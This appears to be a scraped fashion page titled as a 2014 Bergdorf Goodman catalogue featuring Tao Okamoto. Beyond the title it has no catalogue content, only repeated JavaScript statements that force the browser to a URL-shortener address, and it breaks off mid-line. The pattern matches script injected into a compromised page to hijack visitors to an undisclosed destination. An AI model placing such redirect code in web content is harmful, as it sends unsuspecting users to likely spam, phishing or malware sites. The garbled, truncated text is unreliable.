
Tao Okamoto for Bergdof Goodman Fall 2014
Catalogue
September 2, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...